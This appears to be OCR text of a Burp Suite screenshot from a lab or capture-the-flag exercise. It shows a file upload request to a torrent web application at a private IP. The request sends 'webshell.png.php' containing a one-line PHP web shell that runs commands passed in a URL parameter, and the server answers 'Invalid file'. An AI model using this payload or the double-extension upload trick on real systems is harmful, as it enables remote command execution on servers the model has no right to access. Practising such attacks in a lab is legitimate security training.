 Send
Cancel
Target
Request
Pretty Raw Hex Hackvertor
\n
7 Content-Type: multipart/form-data;
boundary=---------------------------1699140475292321836250206827
8 Content-Length: 389
9 Origin: http://10.10.10.6
10 DNT: 1
11 Connection: close
12 Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=d96a733e95798ab31fa348a33601e22372e8
26dc
13 Cookie: /torrent/torrents.php=; /torrent/index.php=; /torrent/=; /torrent/login.php=
; /torrent/index.phpfirsttimeload=0; saveit_0=4; saveit_1=5;
/torrent/torrents.phpfirsttimeload=0; PHPSESSID=2d494d371c7d6987628af37ba4a57c70
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------1699140475292321836250206827
17 Content-Disposition: form-data; name="file"; filename="webshell.png.php"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21
22 -----------------------------1699140475292321836250206827
23 Content-Disposition: form-data; name="submit"
24
25 Submit Screenshot
26 -----------------------------1699140475292321836250206827--
27
Search...
0 matches
Response
Pretty Raw Hex
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Jun 2023 19:31:12 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Expires: Thu, 19 Nov 1981 08:52:00
GMT
6 Cache-Control: private
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 12
10 Connection: close
11 Content-Type: text/html
12
13 Invalid file
Search...
0 matches